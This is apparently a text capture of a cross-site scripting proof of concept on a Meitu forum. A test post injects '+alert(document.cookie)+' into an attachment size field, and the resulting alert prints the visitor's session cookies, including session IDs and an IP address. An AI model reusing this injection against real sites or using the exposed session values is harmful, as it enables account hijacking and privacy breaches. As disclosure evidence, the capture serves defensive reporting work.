 论坛 > 美图秀秀网页版 > 美图WEB开放平台 > test
发帖
查看: 0 | 回复: 0
test (审核中) [复制链接]
rai
发表于 4 秒前
test ('+alert(document.cookie)+' Bytes)
0 0 9
主题 帖子 积分
新手上路
积分 9
http://bbs.web.meitu.com/ 上的网页显示：
cart_id=19082d68dd10638d844ddb11bcaa7b22;
__utma=107715844.1830031923.1402390023.1402390023.140239
0023.1;
__utmz=107715844.1402390023.1.1.utmcsr=all.meitu.com|utmccn
=(referral)|utmcmd=referral|utmcct=/;
MUSID=1b7eda0d847c805409a6db2e952efdca;
Xrmd_2132_lastvisit=1403076145; Xrmd_2132_visitedfid=2;
Xrmd_2132_nofavfid=1;
Xrmd_2132_lip=218.80.192.208%2C1403080749;
Xrmd_2132_onlineusernum=139;
Xrmd_2132_ulastactivity=86feT1%2FNerxGV4ptu1ilrWv1tIpuKX0R
tqhzUudHrV1K9cLTNKy9; Xrmd_2132_sendmail=1;
tjpctrl=1403140449418;
Xrmd_2132_forum_lastvisit=D_2_1403138761;
Xrmd_2132_editormode_e=1; Xrmd_2132_smile=1D1;
Xrmd_2132_clearUserdata=forum;
Xrmd_2132_connect_not_sync_feed=1;
Xrmd_2132_connect_not_sync_t=1; pgv_pvi=5545550848;
pgv_info=ssi=s1978161582; Xrmd_2132_checkpm=1;
Xrmd_2132_lastact=1403138805%09forum.php%09viewthread;
Xrmd_2132_connect_is_bind=0; Xrmd_2132_viewid=tid_22137;
Xrmd_2132_sid=mhhSS1
确定